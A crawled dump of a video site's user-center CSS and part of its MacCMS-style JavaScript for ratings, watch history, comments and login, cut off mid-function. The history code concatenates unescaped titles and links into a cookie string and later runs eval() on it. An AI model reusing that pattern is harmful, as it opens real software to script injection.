  margin-top: -5px;
}
.form-other-btn {
  display: inline-block;
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  color: #fff;
}
.form-other-btn:hover {
  color: #fff;
}
.form-other-btn + .form-other-btn {
  margin-left: 15px;
}
.form-other-btn-qq {
  background-color: #9ae5ff;
}
.form-other-btn-wechat {
  background-color: #c0ea9f;
}
.user-head {
  width: 100%;
  background-color: var(--theme-color);
  overflow: hidden;
}
.user-head a {
  display: inline-block;
  height: 50px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 50px;
  color: #fff;
}
.user-head a i {
  font-size: 18px;
  vertical-align: text-bottom;
}
.user-head a:hover {
  color: #fff;
}
.user-head .user-head-back {
  float: left;
  padding-left: 10px;
  padding-right: 20px;
}
.user-head .user-head-back i {
  font-size: 24px;
}
.user-head .user-head-title {
  font-size: 20px;
}
.user-wrapper {
  overflow: hidden;
  margin-top: 50px;
}
.user-left {
  width: 220px;
  float: left;
  border-radius: 5px;
  background-color: #f9f9f9;
  color: #666;
}
.user-right {
  width: 910px;
  float: right;
  padding-right: 20px;
}
.user-avatar {
  text-align: center;
}
.user-avatar img {
  width: 80px;
  height: 80px;
  border-radius: 40px;
}
.user-avatar a {
  color: #666;
}
.user-avatar a:hover {
  color: #f60;
}
.user-left-info {
  padding: 20px;
  background: url(../images/user/user-info-bg.jpg) 0 0 no-repeat;
  background-size: 100% 100%;
}
.user-info-badge-box {
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 10px;
}
.user-info-badge {
  line-height: 2.2;
  margin-top: 5px;
  display: block;
  border-radius: 15px;
}
.user-info-badge:hover {
  text-decoration: none;
  opacity: .8;
}
.points-badge, .group-badge, .end-time-badge {
  background-color: transparent;
  color: #333;
}
.group-badge {
  margin-bottom: 10px;
}
.end-time-badge {
  color: #999;
  font-size: 12px;
}
.exit-badge {
  color: #fff;
  background-color: var(--theme-color) !important;
  line-height: 2.2;
  border-radius: 15px;
}
.points-badge:hover, .group-badge:hover, .end-time-badge:hover {
  color: #333;
}
.points-badge:hover, .end-time-badge:hover {
  text-decoration: underline;
}
.exit-badge:hover {
  color: #fff;
}
.user-info-badge span {
  display: inline-block;
  line-height: 1;
  padding: 5px;
  border-radius: 10px;
  font-size: 12px;
  color: #f60;
  border: 1px solid #f60;
}
.user-nav {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: center;
}
.user-nav li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-nav li a {
  display: block;
  color: #666;
  border-left: 2px solid transparent;
}
.user-nav li a i {
  font-size: 16px;
  width: 30px;
  text-align: left;
}
.user-nav li a:hover {
  text-decoration: none;
  color: #f60;
}
.user-nav li.active {}
.user-nav li.active a {
  color: #f60;
  border-left-color: #f60;
}
.user-right .form-tab-title-item {
  margin-left: 0;
  margin-right: 15px;
}
.user-security {
  padding-top: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.user-security-item {
  display: block;
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 50px;
  background-color: #f8fce1;
  font-size: 12px;
  overflow: hidden;
  margin-bottom: 10px;
  color: #333;
}
.user-security-item:hover {
  color: #333;
  text-decoration: none;
}
.user-security-item:nth-child(2n) {
  float: right;
}
.user-security-icon {
  width: 20%;
  text-align: center;
  height: 50px;
  line-height: 70px;
  float: left;
  color: #93d836;
}
.user-security-icon i {
  font-size: 30px;
}
.user-security-info {
  float: left;
}
.user-security-info span {
  color: #83B83B;
}
.user-security-info span:hover {
  text-decoration: underline;
  cursor: pointer;
}
.user-security-item.warning {
  background-color: #F4E6CC;
}
.user-security-item.warning .user-security-icon {
  color: #f60;
}
.user-security-item.warning .user-security-info span, .user-security-item.warning .user-security-info span:hover {
  color: #f60;
}
.user-info {
  overflow: hidden;
}
.user-info.user-info-avatar {
  margin-top: 20px;
}
.user-info-table {
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-info-table.with-shadow {
  /*width:calc(48% - 10px);*/
  /*box-shadow: 0px 0px 15px rgba(0,0,0,.2);*/
  /*margin: 5px;*/
  width: calc(48% - 2px);
  border: 1px solid #f3f3f3;
}
.user-info-table .form-tab-title {
  width: 94%;
  margin-left: auto;
  margin-right: auto;
}
.user-info-qrcode {
  width: 48%;
  float: right;
  text-align: center;
}
.user-info-qrcode img {
  width: 250px;
}
.user-reward-box .form-item .form-label {
  width: 8%;
}
.user-reward-box .form-item .form-input-half {
  width: 47%;
}
.user-reward-box .form-item .form-btn-copy {
  width: 10%;
  font-size: 12px;
}
#user-nav-info {
  display: none;
}
.avatar-edit {
  text-align: center;
}
.avatar-edit .jQuery-imageUpload {
  width: 100%;
}
.avatar-edit img, .avatar-upload-btn {
  width: 80px;
  height: 80px;
  border-radius: 40px;
  border: none;
  outline: none;
  clear: right;
  cursor: pointer;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.avatar-edit .form-label {
  width: 10px;
  height: 80px;
  line-height: 80px;
}
.avatar-edit .form-btn {
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 10px;
  display: block;
  width: 150px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  outline: none;
}
.popedom-box li {
  padding-top: 10px;
  padding-bottom: 10px;
  overflow: hidden;
}
.popedom-item {
  width: 16.66666%;
  float: left;
  color: #fff;
}
.popedom-item span {
  display: block;
  width: 80%;
  text-align: center;
  margin-bottom: 2px;
}
.popedom-type-name span {
  background-color: var(--theme-color);
  border: 2px solid var(--theme-color);
}
.popedom-item span.yes {
  background-color: #93d836;
  border: 2px solid #93d836;
}
.popedom-item span.no {
  background-color: #fc2954;
  border: 2px solid #fc2954;
}
.popedom-item span.yes .fa-close, .popedom-item span.no .fa-check {
  display: none;
}
.popedom-item span em,.popedom-item span a {
  font-style: normal;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}
.popedom-item span a{
  display:block;
  color:#fff;
}
.popedom-icon {
  float: right;
  width: 30%;
  background-color: #fff;
  color: #93d836;
}
.popedom-item span.no .popedom-icon {
  color: #fc2954;
}
.user-notice {
  line-height: 24px;
}
.user-notice a, .user-notice i {
  color: #f60;
}
.user-notice i {
  font-size: 24px;
}
.user-notice .highlight {
  color: #f60;
  margin-left: 5px;
  margin-right: 5px;
}
.form-item .user-notice {
  width: 74%;
  display: inline-block;
}
.user-notice.width-shadow {
  box-shadow: 0 0 15px 0 #ccc;
  margin: 5px 5px 20px;
  border-radius: 5px;
  display: inline-block;
  padding: 10px;
}
.culum_list .c2_list.user-img-list li {
  width: 166px;
}
.user-btn-del {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  background-color: #f60;
  color: #fff;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  border-radius: 0 0 50% 0;
}
.user-btn-del:hover {
  color: #fff;
  cursor: pointer;
  text-decoration: underline;
}
.user-btn-del input {
  display: none;
}
.reward-notice-wrapper {
  overflow: hidden;
}

.reward-notice {
  width: calc(100% - 30px);
}
.table-records-reward {
  margin-top: 20px;
}
.table-records {
  width: 100%;
}
.table-records th, .table-records td {
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
}
.table-records th {
  background-color: #f6f6f6;
  color: #666;
}
.table-records tr:nth-child(odd) td {
  background-color: #f9f9f9;
}
.table-records td a {
  color: #f60;
}
.orders-col-1, .orders-col-3, .orders-col-4, .orders-col-5, .orders-col-7, .cards-col-1 {
  width: 10%;
}
.cards-col-3, .cards-col-4, .cash-col-1, .cash-col-2, .cash-col-3, .cash-col-4 {
  width: 15%;
}
.orders-col-6, .plog-col-1, .plog-col-2, .plog-col-3, .reward-col-1 {
  width: 20%;
}
.cards-col-5 {
  width: 25%;
}
.orders-col-2 {
  width: 30%;
}
.cards-col-2 {
  width: 35%;
}
.plog-col-4, .reward-col-2, .reward-col-3, .cash-col-5 {
  width: 40%;
}
.help-wrapper {
  padding-top: 0;
  overflow: hidden;
}
.help-divider {
  border-bottom: 1px solid #eee;
  width: 100%;
}
.help-body .small_nav {
  position: static;
  overflow: hidden;
  min-width: 1200px;
}
.help-body .user-left {
  background-color: #fff;
}
.help-body .user-nav li {
  padding-top: 0;
  padding-bottom: 0;
}
.help-body .user-nav li.active {
  background-color: #f9f9f9;
}
.help-body .user-nav li a {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20%;
}
.help-right {
  float: left;
  width: 980px;
  border-left: 1px solid #eee;
}
.help-right, .help-right * {
  box-sizing: border-box;
}
.help-right .form-tab-title, .help-right .form-tab-title-item:hover {
  font-size: 24px;
}
.help-content {
  padding-top: 10px;
}
.help-block {
  padding-left: 50px;
  position: relative;
  padding-bottom: 20px;
}
.help-block::before {
  content: '';
  display: block;
  position: absolute;
  left: 25px;
  top: 0;
  z-index: 0;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
}
.help-block:last-child::before {
  display: none;
}
.help-block-dot {
  content: '';
  display: block;
  position: absolute;
  left: 17px;
  top: 0;
  z-index: 1;
  width: 16px;
  height: 16px;
  line-height: 20px;
  background-color: #fff;
  border: 1px solid var(--theme-color);
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}
.help-block-dot:hover {
  border-color: #f60;
}
.help-block-title {
  position: relative;
  top: -5px;
}
.help-block-text {
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 15px;
  line-height: 1.6;
  border-left: 5px solid #FFCF77;
  border-radius: 0 2px 2px 0;
  background-color: #f6f6f6;
}
.help-block-text a {
  text-decoration: underline;
  color: #f60;
}
.help-block-text img {
  max-width: 100%;
  margin-top: 10px;
}
.help-open {
  position: fixed;
  z-index: 2;
  bottom: 15px;
  left: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 2px;
  text-align: center;
  background-color: rgba(0, 0, 0, .7);
  color: #fff;
  font-size: 24px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .help-body .user-left {
    padding-top: 20px;
  }
  .help-right {
    padding-top: 20px;
  }
  .help-body .user-nav.fixed {
    width: 220px;
    position: fixed;
    top: 0;
  }
}
@media (max-width: 767px) {
  .mac_pop_msg {
    width: 90%;
    margin-left: -45%;
  }
  .mac_pop {
    width: 96%;
    margin-left: -48%;
    top: 10%;
  }
  .mac_pop .pop_top .pop_close {
    width: 22px;
    height: 22px;
  }
  .login-title {
    margin-top: 0;
    border-bottom: 2px solid #eee;
  }
  .login-title h1 {
    text-align: center;
    float: none;
  }
  .login-wrapper {
    background: none;
    height: auto;
  }
  .login-wrapper .wrapper {
    padding-top: 0;
  }
  .form-wrapper {
    width: 100%;
    float: none;
  }
  .form-item .form-input {
    text-indent: 5px;
  }
  .form-item .form-btn-block, .form-item .form-textarea {
    width: 92%;
  }
  .body-bg-user .wrapper {
    width: 100%;
    padding-bottom: 0;
  }
  .user-wrapper {
    padding-top: 0;
    margin-top: 0;
  }
  .user-nav li {
    padding-left: 5px;
  }
  .user-nav-bg {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    background-color: rgba(0, 0, 0, .5);
    cursor: pointer;
  }
  .user-left {
    width: 60%;
    float: none;
    position: fixed;
    top: 0;
    left: -60%;
    z-index: 3;
    border-radius: 0;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    transition: all .2s;
  }
  .user-nav-bg.show {
    display: block;
  }
  .user-left.show {
    left: 0;
  }
  .user-left-info {
    overflow: hidden;
  }
  .user-right {
    width: 100%;
    padding: 10px;
  }
  .user-security {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .user-security-item {
    width: 100%;
    height: auto;
    float: none;
  }
  .user-security-item:nth-child(2n) {
    float: none;
  }
  .user-info-table {
    width: 100%;
  }
  .user-info-table.with-shadow {
    width: 100%;
  }
  .user-index-wrapper .user-left {
    position: static;
  }
  .user-index-wrapper .user-avatar {
    width: 40%;
    float: left;
  }
  .user-index-wrapper .user-info-badge-box {
    width: 50%;
    float: right;
    border: none;
    margin-top: 0;
  }
  .user-index-wrapper .user-info-badge {
    margin-top: 0;
    margin-bottom: 5px;
    background-color: #fe1729;
    color: #fff;
  }
  .user-index-wrapper .user-info-badge span {
    display: none;
  }
  .user-index-wrapper #user-nav-index {
    display: none;
  }
  .user-index-wrapper #user-nav-info {
    display: block;
  }
  .user-index-wrapper .user-left {
    width: 100%;
    background-color: transparent;
  }
  .user-index-wrapper .user-nav {
    padding-top: 0;
    overflow: hidden;
    padding-left: 0;
  }
  .user-index-wrapper .user-nav li {
    width: 33.33333%;
    height: auto;
    padding-top: 8%;
    padding-bottom: 8%;
    position: relative;
    float: left;
    border: 1px solid #eee;
    border-top: none;
    border-left: none;
  }
  .user-index-wrapper .user-nav li:nth-child(3n+1) {
    border-right: none;
  }
  .user-index-wrapper .user-nav li a {
    height: 100%;
    width: 100%;
    border: none;
  }
  .user-index-wrapper .user-nav li a i {
    display: block;
    text-align: center;
    width: 100%;
    font-size: 24px;
    margin-bottom: 10px;
    color: #93d836;
  }
  .popedom-item {
    width: 33.33333%;
    padding-right: 10px;
  }
  .popedom-item span {
    width: 100%;
  }
  .culum_list .c2_list.user-img-list li {
    width: 50%;
  }
  .user-btn-del {
    left: 5px;
  }
  .orders-col-1, .orders-col-7, .cards-col-4, .cards-col-5 {
    width: 15%;
  }
  .orders-col-4, .orders-col-5, .cash-col-3 {
    width: 20%;
  }
  .cards-col-3, .cards-col-4, .cash-col-2 {
    width: 25%;
  }
  .orders-col-6 {
    width: 30%;
  }
  .cards-col-2 {
    width: 50%;
  }
  .orders-col-2, .orders-col-3, .cards-col-1, .cards-col-5, .cash-col-1 {
    display: none;
  }
  .user-reward-box .form-item .form-label {
    width: 24%;
    text-align: left;
  }
  .user-reward-box .form-item .form-input-half {
    width: 48%;
  }
  .user-reward-box .form-item .form-btn-copy {
    width: 24%;
  }
  .reward-notice {
    width: calc(100% - 10px)
  }
  .help-body .small_nav {
    min-width: auto;
  }
  .help-right {
    float: none;
    width: 100%;
  }
  .help-right .form-tab-title-item {
    margin-left: 10px;
  }
  .help-block {
    padding-left: 24px;
    padding-right: 10px;
  }
  .help-block::before {
    left: 10px;
  }
  .help-block-dot {
    left: 2px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
